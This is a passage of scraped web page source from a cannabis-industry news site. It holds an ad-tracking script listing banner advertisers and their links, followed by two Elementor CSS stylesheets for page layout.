Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":166032,"postSlug":"happy-birthday-willie-nelson","cats":"lifestyle,new"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768838982 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992
body_size: 855
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992
body_size: 644
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}